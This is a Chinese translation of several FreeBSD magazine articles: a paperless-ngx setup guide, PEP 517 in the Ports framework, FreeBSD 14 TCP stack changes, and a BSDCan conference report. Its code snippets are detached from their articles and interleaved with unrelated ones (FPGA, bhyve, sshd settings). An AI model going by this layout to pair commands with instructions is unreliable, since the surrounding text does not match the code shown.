Celery 还运行一个可选组件,叫做 Flower。它用于监控 Celery 控制的工作节点集群。这个组件是可选的,我的实例没有运行它。但对于那些想要更多功能的人,这里是启动它的方式:
为了保护基于 Django 的 Web UI,其中存储了迄今为止所有扫描的文档,你可以像这样设置一个超级用户密码:
我已经在运行一个 nginx web 服务器(SSL 代理),所以我可以重用它来指向我的 paperless-ngx 网站。如果你还没有 web 服务器,Port 也提供了一个现成的配置文件,位于 /usr/local/share/examples/paperless-ngx/nginx.conf,你只需将其复制到 /usr/local/etc/nginx/ 目录即可。这个配置文件还包括 SSL 配置,避免有人窃听流量,获取登录信息并做出其他恶意行为。要创建一个有效期为一年的密钥,可以运行以下较长的 openssl 命令(或者通过 lets-encrypt 获取密钥):
当然,你可以在必要时对 nginx.conf 进行调整。完成后,启用它在系统启动时自动启动,并在当前会话中启动:
Voila! 现在,你可以在浏览器中访问 paperless.conf 中定义的 web URL 并登录到应用程序。
在扫描第一份文档之前,我建议首先在左侧的“管理”部分设置一些项目。首先,定义“通信方”——这些是向你发送纸质文档的人或组织。可以是银行、保险公司,也可以是个人。你可以给他们一个描述性的名称,并配置 paperless-ngx,以便它在检测到某些关键词或其他条件时,将文档归档到该通信方下。
接下来,定义文档类型。合同与情书不同,账单与证书不同,依此类推。这样,你可以让 paperless-ngx 区分某个通信方是向你发送账单,还是合同。两者都有可能发生,尤其是政府机构(至少在我所在的地方)往往会在不同的上下文中与你通信,而你希望将这些文档保持分开。这正是 paperless-ngx 的优势所在:待定义了你的活跃通信方及其典型文档,你就不需要再担心正确分类了。只需添加文档,让 paperless-ngx 自动完成分类。通过一些调整,你就可以扫描大量文档。那么,如何排序它们呢?这就是存储路径的作用。
这些路径定义了文档应存放在文件系统中的位置以及目录层次结构。我个人使用的路径是 {created_year}/{correspondent}/{title},这意味着我有像 2024/insuranceXZY/YearlyReport.pdf 这样的目录。如果你希望将所有与税务相关的文档存放在单独的目录中,请在存储路径部分定义该规则,并设置条件以匹配符合此条件的文档。最棒的是,如果你改变了排序方式,修改存储路径将自动移动并重新命名你已扫描的文档,而无需你手动执行繁琐的 mkdir、cp、mv、rm 等操作。
现在就可以了。将一份你手头的 PDF 文档拖放到 Web UI 中,看看 paperless-ngx 如何开始处理它。左侧的“日志”部分提供了 paperless-ngx 如何选择匹配通信方和其他详细信息,帮助你调整匹配规则。处理完成后,你可以在仪表板或文档文件夹中找到最终结果。继续扫描其他文档,它们将全部存储在 /var/db/paperless/media/documents/archive 目录中(如果你没有在 paperless.conf 中修改该路径),然后按照存储路径定义进行存放。希望你能像我一样发现 paperless-ngx 对文档的管理非常有用。我总是期待收到下一封信,以便用 paperless-ngx 扫描它。感谢创建 paperless-ngx 的团队,以及使 FreeBSD Port 安装体验如此出色的所有人。
BENEDICT REUSCHLING 是 FreeBSD 项目的文档提交者,和文档工程团队的成员。过去,他曾担任 FreeBSD 核心团队成员两个任期。他在德国达姆施塔特应用科技大学管理一个大数据集群,并教授“Unix for Developers”课程。他是每周 bsdnow.tvarrow-up-right 播客的主持人之一。
复制 # xbit2bin zynq_gpio_leds.bit
复制 # gpioctl -f /dev/gpioc0 -l
复制 static int
zy7_gpio_probe(device_t dev)
{
if (!ofw_bus_status_okay(dev))
return (ENXIO);
if (!ofw_bus_is_compatible(dev, "xlnx,zy7_gpio"))
return (ENXIO);
device_set_desc(dev, "Zynq-7000 GPIO driver");
return (0);
}
复制 # sysctl -b hw.fdt.dtb | dtc -I dtb -O dts
复制 gpio@e000a000 {
compatible = "xlnx,zy7_gpio";
};
复制 # fdt_name="/boot/dtb/zynq-artyz7.dtb"
# fdt_type="dtb"
# fdt_load="YES"
复制 &{/axi/gpio@e000a000} { compatible = "xlnx,zy7_gpio"; };
复制 fdt_overlays="artyz7_gpio_overlay.dtb"
复制 gpio0: <Zynq-7000 GPIO driver> mem 0xe000a000-0xe000afff irq 5 on simplebus0
复制 gpioctl -f /dev/gpioc0 -c EMIO_0 OUT
gpioctl -f /dev/gpioc0 -t EMIO_0
复制 # kldload vmm
# ifconfig tap0 create up
# ifconfig bridge0 create
# ifconfig bridge0 addm igb0 addm tap0
# ifconfig bridge0 up
复制 # bhyve -c 4 -m 32G -w -H \
-s 0,hostbridge \
-s 3,ahci-cd,/u1/ISOs/CentOS/CentOS-7-x86_64-DVD-2009.iso \
-s 4,ahci-hd,/dev/zvol/zroot/vms/centos7 \
-s 5,virtio-net,tap0 \
-s 29,fbuf,tcp=0.0.0.0:5900,w=1920,h=1200,wait \
-s 30,xhci,tablet \
-s 31,lpc -l com1,stdio \
-l bootrom,/usr/local/share/uefi-firmware/BHYVE_UEFI.fd \
vm0
复制 ERROR: Job failed (system failure): prepare environment:
Error response from daemon: runtime error: invalid memory address or nil pointer
dereference(docker.go:624:0s.
Check https://docs.gitlab.com/runner/shells/index.html#shell-profile-loading for more
information.
复制 inspect, err := e.client.ContainerInspect(e.Context, resp.ID)
复制 # under configuration management 由配置管理控制
# your changes will be overwritten without a human ever seeing them 你的任何更改都将被覆盖,且均无效
search mwl.io tiltedwindmillpress.com
nameserver 203.0.113.53
nameserver 2001:db8::53
复制 #Configuration Under Management 由配置管理控制
#Manual Changes Will be Overwritten 任何任何更改都将被覆盖
Port 9991
PasswordAuthentication no
Subsystem sftp /usr/libexec/sftp-server
复制 module top(
output [3:0]led
);
wire [3:0]led;
assign led = {1'b1, 1'b0, 1'b1, 1'b0};
endmodule
复制 set_property -dict { PACKAGE_PIN R14 IOSTANDARD LVCMOS33 } \
[get_ports { led[0] }]; #IO_L6N_T0_VREF_34 Sch=LED0
set_property -dict { PACKAGE_PIN P14 IOSTANDARD LVCMOS33 } \
[get_ports { led[1] }]; #IO_L6P_T0_34 Sch=LED1
set_property -dict { PACKAGE_PIN N16 IOSTANDARD LVCMOS33 } \
[get_ports { led[2] }]; #IO_L21N_T3_DQS_AD14N_35 Sch=LED2
set_property -dict { PACKAGE_PIN M14 IOSTANDARD LVCMOS33 } \
[get_ports { led[3] }]; #IO_L23P_T3_35 Sch=LED3
复制 Zynq> fatload mmc 0 0x4000000 static.bit
4045663 bytes read in 249 ms (15.5 MiB/s)
Zynq> fpga loadb 0 0x4000000 4045663
复制 module top(
input clk,
output [3:0] led
);
localparam cycles_per_second = 125000000;
reg [3:0]leds;
reg [31:0]counter;
always @ (posedge clk)
begin
if (counter == 0) begin
leds <= leds + 1;
counter <= cycles_per_second;
end else counter <= counter - 1;
end
assign led = leds;
endmodule
复制 set_property -dict { PACKAGE_PIN H16 \
IOSTANDARD LVCMOS33 } \
[get_ports { clk }]; #IO_L13P_T2_MRCC_35 Sch=SYSCLK
create_clock -add -name sys_clk_pin -period 8.00 \
-waveform {0 4} [get_ports { clk }];#set
复制 # pkg install deskutils/py-paperless-ngx
复制 # pkg install redis
# service redis enable
# service redis start
复制 # service paperless-migrate onestart
复制 # service paperless-migrate enable
复制 # service paperless-beat enable
# service paperless-consumer enable
# service paperless-webui enable
# service paperless-worker enable
复制 # service paperless-beat start
# service paperless-consumer start
# service paperless-webui start
# service paperless-worker start
复制 # su -l paperless -c '/usr/local/bin/python3.11 -m nltk.downloader \
stopwords snowball_data punkt -d /var/db/paperless/nltkdata'
复制 # su -l paperless -c '/usr/local/bin/paperless document_create_classifier'
复制 # service paperless-flower enable
# service paperless-flower start
复制 # su -l paperless -c '/usr/local/bin/paperless createsuperuser'
复制 # openssl req -x509 -nodes -days 365 -newkey rsa:4096 \
-keyout /usr/local/etc/nginx/selfsigned.key \
-out /usr/local/etc/nginx/selfsigned.crt
复制 # service nginx enable
# service nginx start
PEP 517 某一天,在 IRC,bofh@ 在尝试更新一个 Python port 时遇到了一个问题:源代码不再包含 setup.py 文件。而没有这样的文件,Ports 框架中的 Python 框架就无法工作,没有前进的路。出于好奇,我开始对这个问题进行了一些浅显的调查,很快就发现了一个全新的打包和分发标准,我们迟早需要支持它。越来越多的软件包在这方面采取了领先或效仿的态度,而最终的 Python 3.12 版本将进一步加剧这个问题。我强调“标准”是因为 setup.py 和以前的第三方/附加 Python 软件分发从未被标准化或完全架构化过……
于是,PEP 517 应运而生,这是一个实际的 Python 包构建和分发的设计和架构,使用了在 PEP 427 中首次标准化的 wheel 包格式。在浏览了所有相关的 Python Enhancement Proposals (PEPs,Python 编码风格指南) 后,我惊呼道,这好得多,让我们看看如何在 Ports 框架中实现这一点。
大部分内容摘自“
“简要”有多种理解方式,所以这可能看起来一点都不简要。这段历史遗憾地又长又曲折,略去了许多微妙之处,所以这是尽可能“简要”的版本。
在 Python 2.0 之前,不像 C 项目的 configure-build-install 工作流,并没有组织良好的分发 Python 代码的方式,。Python 2.0 引入了 distutils,这是标准库/分发中的一个新模块,提供了类似于更常见的 make(1) 目标的功能,处理 configure-build-install。这使得将其整合到像我们的 Ports 框架这样的发行系统中以创建操作系统级别的软件包相对简单。
不幸的是,只有 distutils 并不能很好地指定和强制执行依赖关系。与配置和编译代码的项目不同,那里缺少或不正确的依赖关系会在任何阶段导致错误,但对于解释性的 Python 代码(CPython 有一个字节码编译器,其输出实际上被执行,但这是一个完全不同的主题,有其自己的详细信息和陷阱),除了运行代码本身之外,没有实际的强制执行机制。像我们的 Ports 框架这样的发行系统处理等式的依赖关系部分,但大多数人在这个上下文之外不会阅读 README 或以其他方式找出在本地环境中安装 Python 代码所需的依赖关系。
然后是 setuptools,它被设计为 distutils 的一个增强的替代品,提供了依赖管理等功能。对于大多数在构建链的顶部使用 setuptools 的软件包来说,效果很好。然而,某些软件包在 setuptools 能够发挥作用之前导入依赖项。不同的目标不一定需要相同的依赖关系集。有些软件包甚至指定了确切的 setuptools 版本。最糟糕的是,一切都在同一个(主机)环境中运行,而 setuptools 本身无法正确创建执行所需的正确环境。
对于像我们 Ports 框架这样的发行系统,这些缺陷并不是太大的问题。我们有方法自动管理依赖关系并隔离环境,以提供 setuptools 发挥作用所需的正确环境,特别是使用 poudriere。在开发者场景中情况就不那么简单了,特别是在 Python 虚拟环境出现之前。
此外,由 distutils/setuptools 定义的包格式很不灵活,难以维护,并且在构建和安装 Python 软件包方面阻碍了创新。wheel 标准是作为一个独立于任何构建和安装方案的专用包格式开发的。这很像我们自己的 pkg(8) 或其他操作系统级软件包管理器包格式。不过,distutils/setuptools 本身依赖于另一个名为 wheel 的外部 Python 软件包提供这个功能,而不是在第一次集成时就把它整合进去。有人能闻到循环依赖的味道吗?
在接下来的几年里,不同的项目涌现出来,试验非 distutils/setuptools 构建系统,特别是当 setuptools 变得像必要的那样臃肿时,但这些项目都是以老式 Unix 哲学的简单性为目标。但由于 distutils/setuptools 仍然是构建和安装的事实上的界面,这些新项目不能在生产中用于执行它们的意图。由于包格式定义为独立于任何构建和安装方案,因此出现了 PEP 517,这是一个生成构建系统实现的 wheel 的最小接口,允许在这个领域进行选择。
USE_PYTHON=distutils
设想一个具有以下源代码布局的 Python 软件包示例:
该 port 的外观可能如下所示:
在具备适当配置的正常 setup.py 的情况下,ports 框架会分别对每个 port 目标执行 setup.py 的 configure、build 和 install 目标。Python 包并未指定任何构建依赖项,除了隐式的 distutils/setuptools 提供的全部结构。运行时依赖项被指定,而 distutils/setuptools 仅在安装时检查。生成安装元数据,其中包括一个我们使用的已安装工件列表,经过轻微修改,我们用于制作打包清单。
这遵循了传统上用于 C/C++ 项目的 Makefile 的过程。工件被安装到一个阶段目录层次结构中,然后打包起来。
USE_PYTHON=pep517
设想一个具有以下源代码布局的更新后的 Python 包示例:
该 port 的外观可能如下所示:
乍一看,这个 port 几乎看起来是相同的。在设计 port 工作流程时,我们仔细考虑以确保在 Python 软件包更新并采用 PEP 517 时进行尽可能无缝的转换。
通过这种方法,setuptools 不再是关注的焦点。相反,隐式构建依赖项是两个独立的 Python 软件包 ports,即构建前端和集成前端。构建前端解析 pyproject.toml 中的构建特定元数据,以确定构建后端是否存在于环境中,并执行它以构建 wheel。在这个例子中,构建后端是 flit-core,并且它被指定为常规构建依赖项。如果构建成功,将生成一个具有严格格式的文件名的 wheel 文件。集成前端引用严格格式的 wheel 文件,检查运行时依赖项,并安装到分段目录,包括元数据。我们的打包清单来自这个与以前相似的元数据。
与其他方法相比,一个显著的省略是一个独立的配置阶段,它被集成到构建阶段中。这允许 Python 软件包选择其项目中最适合的构建后端,无论是 PyPI 中可用的还是其源代码中的自定义后端。
在 PEP 517 支持进入 Ports 框架之后的这段时间里,一些人对我们的实现提出了一些感知上的不灵活性。很可能,这种不灵活性是有意的,基于对 Python 标准以及安全性/完整性等方面的遵循。
一个焦点涉及到在阶段过程中调用的 wheel 文件名。我们可以将整个通配符 wheel 文件名传递给 PEP 517 集成前端,然后就此打住,但这样做浪费了改善 Python 端和 port 之间元数据一致性的黄金机会。一些 port 的名称或版本与它们的 Python 软件包元数据对应不上。更让人愤慨的是,PyPI 曾经出现过拼写错误导致恶意软件的包。能够根据不一致的元数据提前使 port 构建失败提供了另一种机制,即使在提交任何补丁之前,也能使我们的树免受即使是最隐秘的攻击的威胁。
由于 wheel Python 软件包本身切换到了 PEP 517,我们的 setuptools ports 现在可以依赖于它,而不是相反。这将 USE_PYTHON=distutils 情况下构建 wheel 打开,而不是原始方法,这不仅将围绕 PEP 517 集成前端统一阶段工作流程,而且在过程中享受相同的元数据一致性检查。
总的来说,这是一个曾经并将继续是一场磨难。更现代的语言包括它们自己的包管理器,主要面向开发人员及其隔离的环境,但预计大多数人,包括操作系统级打包者,都会使用它们。至少在 Python 中,一直有某种方式可以至少绕过这种概念,首先是使用 distutils/setuptools,现在是 PEP 517 使事情变得更加清晰。我们仍然需要注意将语言的可接受软件包版本方案映射到我们的标准和总体元数据一致性等问题,但这些问题可以逐渐解决。
CHARLIE LI 是一个专注于 GTK 桌面、Python、一些 Rust 以及业余无线电(呼号:K3CL)的 ports 提交者。有时会涉足其他领域进行根本原因分析。在现实生活中,他是一名技术顾问,并且有时在他当地的公共交通机构调度公共汽车。
FreeBSD 14 中有关 TCP 的更新 自上次报告以来已经过去了近 3 年。
自从上次报告我关注的 FreeBSD 项目领域以来已经过去了近 3 年,具体来说,是有关 TCP 协议实现的内容。对于那些不太了解的朋友来说,FreeBSD 并非仅一种 TCP 栈,而是有多款 TCP 栈,并且主要的开发工作集中在 RACK 栈和基础栈上。目前,默认使用的是基础栈,它是一款由 BSD4.4 演变而来的,长期开发的栈。而自 2018 年起,我们推出了一款完全重构的栈(即“RACK 栈”——以 R ecent ACK nowledgement 机制为名),它提供了许多在基础栈中缺失的高级功能。例如,RACK 栈提供了细粒度的流量控制能力。也就是说,RACK 栈能够精确地控制数据包的发送时机,从而平滑地消耗网络资源。相对而言,当应用程序向基础栈发送突发数据时,通常会在网络接口的接近线路速率(假设 CPU 和内部总线不是瓶颈)的情况下将数据以大块突发的方式发送出去。尤其在应用程序在 IO 操作后短暂停顿几十毫秒时,这种现象的发生情况最为常见。(关于 RACK 栈的更多细节超出了本文的范围,可以参考 Michael Tuexen 和 Randall Stewart 的附带文章。)
在本文中,我想重点介绍一些新功能,这些功能已经被引入到基础栈中——其中许多功能默认已启用,而有些功能则可能需要专门开启。所有功能都将通过详细的介绍来帮助改善网络体验。
总体而言,自 FreeBSD 13.0 发布以来,sys/netinet 目录下(传统上所有传输协议所在的地方)已经有近 1033 次提交。这为基础栈的选定变更提供了一个概述,改善了以下几个功能:
比例速率降低(Proportional Rate Reduction,PRR)
首先引入到基础栈中的功能是 PRR(比例速率降低,RFC 6937)。为了明白 PRR,我们首先需要了解 SACK 在丢包恢复中的作用。标准 SACK 丢包恢复的一个问题是,当进入丢包恢复时,虽然会调整拥塞窗口(例如,NewReno 时将拥塞窗口减少到原来的一半,Cubic 时减少到 70%),但在单个数据包丢失后,初始的估算会导致在返回第一个 ACK 时不发送任何数据包。这样,在拥塞窗口的前半部分(NewReno)或初始的 30%(Cubic)内,不会有数据包发送。只有等到这个限制被突破后,每个返回的 ACK 才会促使发送一个新的数据包,但这可能会在网络中造成拥堵,导致传输速度过快,从而导致后续的数据包丢失。初期的静默期可能帮助清理队列,但随后的传输速度过快,可能会导致网络丢包(甚至是重传包丢失——后面会详细讨论)。
为了快速调整有效的发送速率,并且在丢失多个数据包和 ACK 包时更加适当地处理,PRR 会根据每个新到达的 ACK 计算应该发送多少数据,并尽可能多地发送适当大小的包。例如,在 NewReno 中,假设拥塞窗口减少到一半,且只有一个数据包丢失,这时每返回两个 ACK,PRR 会发送一个新的数据包。这样,发送速率将瞬间调整到原来的一半,从而避免网络设备过载。如果丢失了多个数据包或 ACK 被丢弃,PRR 在收到一个 ACK 后,可能会发送多个数据包,弥补这些错过的发送机会。总体来说,这种行为确保了在丢包恢复过程中,窗口(RTT)结束时的有效拥塞窗口尽可能接近预期的拥塞窗口,并确保即使在多个数据包或 ACK 丢失的情况下,也不会错过任何发送机会。
希望通过几个图表能更清晰地解释这个细节。以下是从 Wireshark 和 tcptrace 结合 xplot 获取的时间序列图。小的蓝色垂直条表示发送特定数据序列的数据包的时间,左侧的坐标轴标示了这一点。下方绿色的水平线表示接收方接收到的连续数据。红色的垂直线表示接收到的任何不连续的数据包范围。
不使用 SACK 和 PRR 的 Cubic,经典 NewReno 丢包恢复
请注意,在一个窗口(往返时间)内只能恢复一个数据包,图中的长绿色水平线表示接收应用程序处理更多数据之前所引起的延迟。
使用 SACK,但不使用 PRR 的 Cubic
如此例所示,SACK 极大地改善了情况,因为所有丢失的数据包一般都可以在一个往返时间(RTT)内重传。然而,请注意,在每个 ACK 后发送的暂停和恢复。这种行为导致数据的有效发送速率过高,导致一些数据包被网络丢弃。通常,这会导致一个或多个重传数据包到达得太快,网络丢弃了重传包。此时唯一的解决办法就是等待重传超时(RTO)。
使用 SACK(6675)和 PRR 的 Cubic
图中所示的 PRR 改进是微妙的。之前,在一个窗口的前半部分没有数据发送,而后半部分则以旧的、可能过高的速率发送数据,PRR 则通过大约每接收到一个 ACK 就注入一个数据包,直到新的发送速率达到预期,然后几乎在每个后续的 ACK 到达时都发送一个数据包。这样做有助于降低重传的有效发送速率,减少它们被网络丢弃的可能性。结果是减少了 RTO(重传超时)并改善了延迟。
图中显示的内容不完全正确,但试图传达 PRR 在接收到的 ACK 上“抖动(dithering)”数据包的方式,以适当地发送它们——在这种情况下,平均每个 ACK 发送 0.7 个数据包,包括那些可能已被网络丢弃的包。
该领域的最终更新是,PRR 现在会自动切换到较不保守的模式,除非在丢包恢复过程中出现额外的丢包。这样做有效地提高了丢包恢复期间的传输速度,类似于在常规的拥塞避免阶段发生的情况。PRR 最好(自然地)与 SACK 配合使用,但即使只有非 SACK 的重复 ACK 可用时,它也能改善传输时机。即使只有 ECN(显式拥塞通知)反馈,PRR 也能提高传输时序。
近年来,基础栈对 RFC6675 中定义的 SACK 丢包恢复的实现得到了改进。但是,尽管在估算网络中仍未确认数据量的某些部分得到了改进,RFC6675 的其他方面仍然有所缺失。
在这一领域的改进现在包括使用所谓的救援重传——这是 RACK 栈中实现的尾丢包探测(Tail-Loss Probe)的前身。简而言之,当传输的最后几个数据包与之前的数据包丢失一起丢失时,栈能够检测到这个问题,并重传最后的数据包,以执行及时的丢包恢复。
并且,通过在处理任何传入的 SACK 块时增加额外的记录,协议栈可以更好地追踪特定数据包是否已离开网络,不论是因为已被接收还是极有可能被丢弃。
最终的增强功能是追踪重传包是否也可能被网络丢弃。然而,与使用时间域的 RACK 不同,基础栈观察的是序列号域。虽然这种丢失的重传检测未在 RFC 系列中规定,但它是对任何使用 TCP 栈的请求 - 响应协议(例如 RPC)极具价值的补充,有助于减少流完成时间/IO 服务响应时间。默认情况下尚未启用丢失重传的追踪和恢复功能。在 FreeBSD 14 中,可以通过 net.inet.tcp.do_lrd 开启该功能,而在 FreeBSD 15 中,该功能移动到了 net.inet.tcp.sack.lrd,并会默认启用。
总体而言,这些改进使基础栈在面临 IP 网络中常见的病态问题时更加健壮。
最后,基础栈(以及 RACK 栈)在接收到错误的重复数据包时生成 DSACK(RFC2883)响应。尽管接收这样的 DSACK 信息不会改变栈的行为,但将其提供给远程发送方可能使该发送方能够更好地适应特定的网络路径行为——例如,Linux 可以因此增加重复确认阈值(dupthresh),或检测到由于路径往返时间(RTT)突增而导致的错误重传。
几十年来,基础栈积累了几种在实时系统上进行调试的机制。最不为人知的工具之一是 trpt,它在 FreeBSD 14 中已移除。不过,仍然存在许多其他功能(如 dtrace、siftr、bblog 等)。
BBRlog 是在 RACK 栈中引入的,并扩展到涵盖更多的基础栈内容。当前正在准备工具,以从运行中的系统中提取内部状态变化,并从核心转储中提取它们——以及数据包追踪本身。(参见
如我在上一篇文章中所述,目前几乎在所有地方使用的事实标准拥塞控制算法是 TCP Cubic。最近,Cubic 也被设置为 FreeBSD 的默认算法——无论使用何种 TCP 栈。
这里的一个可见扩展是添加了 HyStart++。当一个 TCP 会话启动时,拥塞控制机制会在所谓的慢启动阶段迅速增加带宽。传统上,慢启动阶段会在收到第一次拥塞指示(丢包或显式拥塞通知(ECN)反馈)时结束。使用 HyStart++(作为 Cubic 模块的一部分并始终启用),会监控 RTT(往返时间)。当 RTT 开始上升时——可能是由于网络队列开始形成——进入一个较为保守的阶段(保守的慢启动),并且继续监控 RTT,因为基于时间的信号通常难以可靠地获取。如果 RTT 在此保守的慢启动阶段内再次下降,则恢复常规慢启动。如果没有,则在 CSS(保守慢启动)中较为缓慢的发送节奏会限制所谓的超调——即由于不可避免的丢包需要恢复的数据量。
如上文所述,ECN 是一种避免仅通过丢包来指示拥塞事件的机制。在过去十年中,互联网工程任务组(IETF)在改进这一信号方面付出了很大努力。最初,ECN 被视为与丢包等价的信号,但后来发现一种更频繁、语义不同的信号更适合维持大范围带宽下的浅队列(快速队列)。完整的架构被命名为低延迟、低丢包、可扩展(L4S)。虽然 FreeBSD 中的并非所有组件目前都已准备好实施完整的“TCP Prague”实现,但许多独立的特性——如 DCTCP 拥塞控制模块,以及在这里相关的准确 ECN(AccECN)——已成为 FreeBSD 14 栈的一部分。
在经典 ECN 中,每个 RTT 只能信号化一次拥塞事件标记。这就需要拥塞控制模块采取强硬的管理措施。事实上,当在 RFC3168 模式下调整 TCP 带宽时,CE 标记被视为与丢包指示等价。相比之下,使用 AccECN 时,接收方可以向数据发送方回传任意数量的显式拥塞标记。这使得可以从网络中提取更细粒度的信号。这在使用 DCTCP 时变得尤为重要,DCTCP 在中间交换机上采用了修改过的、更具侵略性的标记阈值。它也是低延迟、低丢包、可扩展(L4S)架构的关键组成部分——也称为 TCP Prague。
最近,RACK 栈获得了完全处理 TCP 数据包 MD5 认证的能力。这一改进使得 RACK 栈可以与 BGP 一起使用——这是使 RACK 栈更加完备并可在各种通用场景中使用的又一进步。
长期以来,RFC7323(RFC1323)中的两个特性——窗口缩放(Window Scaling)和时间戳(Timestamp)参数——是紧密耦合的。在这方面,现在能单独启用这两个选项,而默认设置仍然允许两个选项都处于启用状态。现在,可以通过设置 net.inet.tcp.rfc1323 不仅启用(1)或禁用(0),还可以设置为 2(仅窗口缩放)或 3(仅时间戳)。此外,按照 RFC7323,现在可以通过要求在所有情况下正确使用 TCP 时间戳,进一步增强 TCP 会话的安全性。这可以用设置 net.inet.tcp.tolerate_missing_ts 为 0 来实现。
虽然 TCP 特性各方面的改进已经进入收益递减阶段,但仍有一些进一步的增强在讨论中。
例如,与之前不同,RFC2018(Selective Acknowledgments,选择性确认)现在能在重传超时(RTO)期间保留信息。原始标准的主要动机是允许接收方“reneging”。除非明确 ACK,否则后续数据可能仍然会被丢弃,例如由于内存压力。在实践中,这种 reneging 几乎从未发生,但在 SACK 丢包恢复阶段,重传超时却相当常见。保留这些信息可以在 RTO 后实现更高效的重传。挑战在于,基础栈与重传超时后应发生的其他操作(例如从非常小的拥塞窗口慢启动)有着紧密的耦合关系。此外,需要评估此更改对 RTO 后的影响——这可能需要在 dummynet 路径模拟器中增加一些功能,以便以更可控的方式模拟丢包。
Richard Scheffenegger 自 2020 年 4 月以来一直是 FreeBSD 的提交者,致力于改进 TCP 栈的特性和功能,主要关注慢路径(丢包恢复、拥塞控制处理),并积极与 IETF 合作开发如准确 ECN 等增强功能。
会议报告:C 与 BSD 正如拉丁语与我们——一位神学家的旅程 坐在我那历经战火的 ThinkPad 前,它正运行着 OpenBSD 7.3-current,我正在加拿大多伦多飞往美国德克萨斯州休斯顿的加拿大航空航班上,回家去见妻子、孩子,以及我那兼职的神学助理教授和圣托马斯大学核心研究员的工作。这是我第一次参加有关计算机科学或信息技术的相关会议,此刻我感到疲惫但满足。我从会议离开时就穿着那件芥末色的 OpenBSD 7.2 发行 T 恤,上面有着 Dr. Seuss 的主题:“One diff, two OKs, commit, blowfish”(这是对“One fish, two fish, red fish, blue fish”【译者注:类似美国版的《千字文》】的一种模仿)。我意识到我再次置身于现实世界,可惜普通人在笔记本电脑上不(还未)运行 BSD 操作系统,我自己会轻轻笑了起来,同时思考着在渥太华国际机场遭遇个人安全检查是否只是一个巧合。毕竟,这件 T 恤代表着一个操作系统的创始人,Theo de Raadt,因美国有关密码学出口的法律而将项目从美国迁至加拿大。
我半开玩笑地想,这也许是有人第一次把我误认为是黑客(恶意的那种)。如果是这样,我刚刚又经历了进入 BSD 群体的一个传统仪式吗?
作为一个明显的外来者,我在 BSDCan 上向许多与会者介绍自己时,收到了各种各样的问题。奇怪的是,最常见的问题对我来说却是最难回答的:“Corey,你为什么会在这里?”那些常去 BSDCan 的人真的很好奇,一位职业的天主教神学家在一个关于类 Unix 操作系统的会议上会做什么。即使在会议结束之后,我仍然不确定我为什么会前往渥太华参加 BSDCan 2023。总之,我想我想要尝试一些与日常工作完全不同的东西。多年以来,我一直是一个业余爱好者,通过 Michael W. Lucas 的《Absolute FreeBSD》(第三版)和《Absolute OpenBSD》(第二版),以及来自 BSDCan、EuroBSDCon 和 AsiaBSDCon(以及 YouTube 上的 RoboNuggie)的在线演讲录音来了解 BSD。尽管我偶尔会进行一些简单的家庭实验,但我对 FreeBSD、OpenBSD 和其他 BSD 操作系统的主要兴趣一直是出于把它们作为完全可定制的桌面操作系统的通用实用性。具体来说,我喜欢使用 FreeBSD 和 OpenBSD 来帮助我作为基督教神学历史学者来进行多元化来源的研究和写作。我在 2021 年 10 月的 FreeBSD Friday 讲座“FreeBSD for the Writing Scholar”(面向写作学者的 FreeBSD)就是关于这个主题的,同样我在 BSDCan 上的演讲也是,题为“BSD for Researching, Writing, and Teaching in the Liberal Arts”(BSD 用于自由艺术领域中的研究、写作和教学)。
在标准的学术会议上,装扮成精致的学者形象是很重要的,特别是在我们这个反智主义、二十一世纪西方社会的背景下,比如一个英语文学的岗位会吸引数百名博士学位持有者。合格(和绝望)的申请人成为常态。在准备参加 BSDCan 的时候,我几乎本能地拿起了我定制的藏蓝色西装,搭配我最喜欢的金色领结。但出于缘分,我还是写了一封简短的电子邮件给 Dan Langille,他是 BSDCan 的创始人之一,负责了二十年的会议协调工作,并在今年的闭幕会议上宣布退休。我询问他与会者和演讲者通常穿什么。他回复说,他在整个会议期间都会穿着运动短裤和 T 恤,我想起我曾在几个 BSD(Can/Con)的视频中看到的讲演者都是这样穿的(Theo de Raadt 穿着短裤和凉鞋,Michael Lucas 穿着印有可怕卡通图案的 T 恤,等等)。我意识到如果继续坚持我的首次穿着选择,我将显得非常不合时宜,但我又无法割舍不穿正装去进行正式演讲,我妥协地只带了一套我标准的大学(教学和会议)着装(在这种情况下,紫色的裤子和带有灰色麂皮鞋的紫色领结——没有外套)。哪怕有了这个改变,Michael Lucas 在我演讲后告诉我,我是“我们曾经有过的最正式……的演讲者”。我还确保随身携带了我所有的 BSD T 恤,以便在会议的其余时间里穿着,即那件来自 FreeBSD 基金会的礼物,我在为 FreeBSD Friday 做演讲时穿的那件,还有我正在撰写这份报告时穿的 Seussical OpenBSD T 恤,以及几件旧的但未穿过的匿名 Unix 老手送给我的 OpenBSD T 恤。
经过多年参加有关神学和早期到中世纪教会历史的学术会议,我已经习惯了一套关于会议的文化和行为预期,这些预期在 BSDCan 上根本不适用。从相当愚蠢的着装点开始,BSDCan 为我带来了似乎没有尽头的一系列新思考的机会。实际上,如果创造力是在看似不相关的主题交汇处找到的,那么我很高兴地说,在 BSDCan 上,我进行了几次引人入胜的讨论,它们本身就是创造天才的地方。按照时间顺序,以下是三次这样的聊天:技术作家 Michael Lucas 与我讨论了一直以来我心中的一些教育书籍项目的可能性;Tom McKusick,我从 BSD.Now 播客中认出了他的声音,我在休斯顿长时间通勤时经常听,他建议我应该为 FreeBSD 杂志写这份报告(他在编辑委员会上任职);而原始的 BSD Unix 贡献者和(曾祖父级别的)FreeBSD 之父 Marshall Kirk McKusick,仍在提交代码,他解释说著名的 Beastie 角色【即小恶魔】是一个由迪士尼艺术家想象的 Unix 后台守护程序。
对于 McKusick 关于 Beastie,Unix 后台守护程序的故事,我回应说,整个艺术背后的理念是有道理的。我注意到,在古希腊语中,δαίμων(daemon)指的是一个在背景中隐形地帮助或干扰人类的流浪灵魂(就像 Unix 后台守护程序一样)。由于守护程序可能是善良的或恶意的,但基督教传统中的恶魔(显然)只是恶意的,所以守护程序并不等同于恶魔。我并不认为 Beastie 的黄草叉和红角是必要的,因为它们对一些人来说不可避免地是冒犯的,古代的小恶魔很少被描绘在艺术作品中,当然更没有被描绘成这样的形象。然而,这个问题似乎最好留待下一次我与一直面带微笑的 McKusick 聊天的时候讨论。此外,我不能责怪一位有才华的迪士尼动画师对希腊 - 罗马民间的传说的陌生,而且我相当喜欢中世纪的那个在(或诅咒)至今仍然出现在 FreeBSD 通讯区域的角色。
